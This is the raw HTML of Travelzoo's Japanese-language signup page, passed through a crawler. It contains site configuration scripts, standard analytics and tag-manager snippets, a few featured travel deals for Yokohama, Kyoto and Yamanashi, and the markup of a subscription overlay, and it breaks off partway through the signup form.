

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/signup/Subscribe/
body_size: 20670
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>メンバー限定の特別な情報を見る | トラベルズー</title>
    
        <meta name="description" content="厳選された「旅・食・遊」情報">
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jx" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jx" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jx" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jx" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jx" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jx" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jx" async>
                <link rel="canonical" href="https://www.travelzoo.com/jp/signup/subscribe/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jx">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JX-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fmarketing.css&v=76JDGM2JX-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clmy52axgitoo2l35c6a-f-41c5caac4-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3a07471b","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.217.142.0","ak.cport":56242,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769728188","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==CDrojxc0rogccvGtNBkTsDSuakRptv3Yv2qLos3fbwEGjTSJJHTWnIvtFmY+/uUlNIeVsVSU1e1qBPoz27FUefr6bgnY/FBzqrxiMC3aBk0Ki9jhQOWlomWGAs1yrVFLh+p/uMFH5xeppCNjvcalVYqOQ77Ff1FgyD+TS5f79vmZLuilPJ4oWV3JkRDE3ekI1b95cr77pyUk4z8oaILgY3BdFNUbGRgDptppoKwej2eJfWP/BVoQkA4BmikzKRSlMzVApzfme2CdPc+BaLwcJt1CXDZrMxr9RH7Zzdabh5j9I/QwGDLlI9VZLfoTOA4eyIfokzbrwp4J4pZWx+zmrmCXC5kwLuvBpgTQIR0DAzdvS2vQZ4PTStrW6rSXdG8DlaWcSdhlWsYP/gw/nFlrUHNjssqlaJgQ9T8fQsBYb60=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0  ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                            <div class="logo-header">
                                <span class="logo-travelzoo">travelzoo<sup>®</sup></span>
                            </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
            <div class="fb-like" data-href="https://www.facebook.com/travelzoo/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>


    <span id="extole_zone_global_header"></span>

                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">エディション</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">今ご覧になっているのは 日本 版です</p>
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>



    
<div id="hero-msu" style="background-image: url('https://www.travelzoo.com/images/SignupSubscribe_Hero-Image.jpg')">
    <div class="fixed-container">
        <div class="box-translucent">
            <div id="subscribe">
                <div class="largeConvincingWords convincingWords padding-bottom-15"><h1>特別な価格で特別な体験を登録無料</h1></div>
            </div>
        </div>
    </div>
</div>
<section role="main">
    <div id="main" class="fixed-container">
        <h2 class="heading-divider">世界最高の旅行メディアを目指しています</h2>
        <ul id="icons">
            <li>
                <div class="icon researched"></div>
                <h3>3,000万人のメンバー</h3>
                <p>欧米や日本など、世界3,000万人以上の旅人に愛される旅行メディアです</p>
            </li>
            <li>
                <div class="icon recommended"></div>
                <h3>毎週1,000以上の最新情報</h3>
                <p>Deal Expertが旅行者視点に基づく掲載審査で旅行情報を選抜しています</p>
            </li>
            <li>
                <div class="icon relax"></div>
                <h3>20年以上の実績</h3>
                <p>トラベルズー独占Dealなど最高の旅行情報を届けるノウハウがあります</p>
            </li>
        </ul>

        <h2 class="heading-divider">注目の情報</h2>
        <ul id="deals" class="deals-group">
                <li class="deal-module">
                    <div class="deal-img"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.137332.0.1412260.20250219Top20.jpg?width={width}" alt="￥19,125—25%OFFセール 横浜ミシュランキー選出4.5星“まるで豪華客船”リゾート泊 朝食付 2/4受付〆" data-credits="" class="tzsg-lazy  fade-in" title="￥19,125—25%OFFセール 横浜ミシュランキー選出4.5星“まるで豪華客船”リゾート泊 朝食付 2/4受付〆" /></div></div>
                    <div class="deal-info">
                            <h3 class="deal-price"><span>￥19,125</span></h3>
                        <h3 class="deal-headline"><span>25%OFFセール 横浜ミシュランキー選出4.5星“まるで豪華客船”リゾート泊 朝食付 2/4受付〆</span></h3>
                        <h6 class="deal-meta"><span>神奈川・横浜（みなとみらい）</span></h6>
                    </div>
                </li>
                <li class="deal-module">
                    <div class="deal-img"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.94273.0.1483904.20250128Top20.jpg?width={width}" alt="￥11,400—50%OFF 京都55分オールインクルーシブ温泉宿 4客室同額 コース夕食+朝食+夜食+ナイトバー" data-credits="" class="tzsg-lazy  fade-in" title="￥11,400—50%OFF 京都55分オールインクルーシブ温泉宿 4客室同額 コース夕食+朝食+夜食+ナイトバー" /></div></div>
                    <div class="deal-info">
                            <h3 class="deal-price"><span>￥11,400</span></h3>
                        <h3 class="deal-headline"><span>50%OFF 京都55分オールインクルーシブ温泉宿 4客室同額 コース夕食+朝食+夜食+ナイトバー</span></h3>
                        <h6 class="deal-meta"><span>京都・亀岡（湯の花温泉）</span></h6>
                    </div>
                </li>
                <li class="deal-module">
                    <div class="deal-img"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1484274.Yamanashi_liner_pixta.jpg?width={width}" alt="￥4,400—1区画2名料金 未来の新幹線「超電導リニア」高速走行の体験乗車 3月分の申込スケジュールを公開" data-credits="" class="tzsg-lazy  fade-in" title="￥4,400—1区画2名料金 未来の新幹線「超電導リニア」高速走行の体験乗車 3月分の申込スケジュールを公開" /></div></div>
                    <div class="deal-info">
                            <h3 class="deal-price"><span>￥4,400</span></h3>
                        <h3 class="deal-headline"><span>1区画2名料金 未来の新幹線「超電導リニア」高速走行の体験乗車 3月分の申込スケジュールを公開</span></h3>
                        <h6 class="deal-meta"><span>山梨・都留</span></h6>
                    </div>
                </li>
        </ul>
        <div class="hidden-sm-larger">
            <button id="btnCTA" class="button-secondary button-block center">登録する</button>
        </div>
    </div>
        <div class="">&nbsp;</div>
</section>





                                <footer role="contentinfo" class="global-footer nocontent">
            <div class="footer-content">
                <div class="legal"><span class="copyright">© 2026 Travelzoo, Unit 3608, Level 36, AIA Tower, 183 Electric Road, Hong Kong - All Rights Reserved.</span><span class="copyright">メールアドレスを入力すると<a href="/jp/privacy/">プライバシーポリシー</a>および<a href="/jp/terms-and-conditions/">サービス規約</a>に同意したことになります。</span></div>
            </div>
        </footer>

        <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JX-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

            <div id="fb-root"></div>
            <script>
                (function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1\u0026version=v2.8";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
            </script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>エディション</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています。</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
